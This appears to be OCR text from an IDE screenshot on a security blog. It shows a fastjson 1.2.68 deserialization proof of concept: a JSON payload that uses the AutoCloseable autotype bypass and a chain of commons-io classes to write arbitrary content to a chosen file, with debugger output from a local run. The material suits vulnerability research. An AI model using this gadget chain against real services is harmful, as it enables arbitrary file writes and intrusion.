 fastjson – App.java
fastjson src main java org example App main
App
Project
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
2 13 1
14 sql.Statement;
15 util.Arrays;
16 util.Properties;
17
18 App {
19 tatic void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 ng json = "{\n" +
21 "  \"x\":{\n" +
22 "    \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" +
23 "    \"input\":{\n" +
24 "      \"@type\":\"java.lang.AutoCloseable\",\n" +
25 "      \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "      \"reader\":{\n" +
27 "        \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" +
28 "        \"charSequence\":{\"@type\":\"java.lang.String\"\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
29 "      },\n" +
30 "      \"charsetName\":\"UTF-8\",\n" +
31 "      \"bufferSize\":1024\n" +
32 "    },\n" +
33 "    \"branch\":{\n" +
34 "      \"@type\":\"java.lang.AutoCloseable\",\n" +
35 "      \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" +
36 "      \"writer\":{\n" +
37 "        \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" +
38 "        \"file\":\"/Users/d4m1ts/Downloads/a.txt\",\n" +
39 "        \"encoding\":\"UTF-8\",\n" +
40 "        \"append\": false\n" +
41 "      },\n" +
42 "      \"charsetName\":\"UTF-8\",\n" +
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:58586', transport: 'socket'
{"x":{"input":{},"trigger":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"trigger3":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"branch":{},"trigger2":{"defaultEncoding":"UTF-8","encoding":"UTF-8"}}}
Disconnected from the target VM, address: '127.0.0.1:58586', transport: 'socket'
Process finished with exit code 0
initsec blog.gm7.org
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build 2 Event Log
Process terminated 8209 chars 28:8285 LF UTF-8 4 spaces